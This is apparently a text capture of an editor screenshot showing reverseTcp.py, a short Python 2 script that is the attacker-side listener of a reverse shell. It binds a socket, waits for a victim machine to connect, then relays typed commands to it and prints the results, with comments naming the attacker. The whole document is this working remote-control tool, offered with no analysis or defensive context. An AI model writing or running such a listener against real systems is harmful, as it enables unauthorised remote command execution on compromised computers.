 reverseTcp.py × connect.py ×
1 #!/usr/bin/env python
2 import socket, subprocess as sp, sys
3
4 host = sys.argv[1] # Attacker's host address, usually ''
5 port = int(sys.argv[2]) # Attacker host port
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Setup Socket
8
9 s.bind((host, port)) # Bind the Socket
10 s.listen(100) # Max Connections: 100
11 conn, addr = s.accept() # Accept the client Connection
12
13 print "[+] Connection Established from: %s" % (str(addr[0]))
14 # PRINT CONNECTION MESSAGE TO ATTACKER
15
16 while 1: # Run a while loop to initiate the reverse connection
17     command = raw_input("#> ") # COmmand To Enter On Server
18
19     if command != "exit()": # If command is not exit(), execute
20         if command == "": continue # command is empty, loop function
21
22         conn.send(command) # Send Command to client
23         result = conn.recv(1024) # Receive output
24
25         total_size = long(result[:16]) # Get output size in bytes
26         result = result[16:] # Strip output size and save the rest
27
28         while total_size > len(result): # start loop
29             data = conn.recv(1024) # to receive remaining data if
30             result += data # output exceeds 1024
31
32         print result.rstrip("\n") #strip the last annoying newline
33     else: # Else: Command is exit()
34         conn.send("exit()") # Send client shutdown message
35         print "[+] Shell Going Down" # Exit Locally
36         break # Exit the Command Function
37
38 s.close() # Close the socket
看雪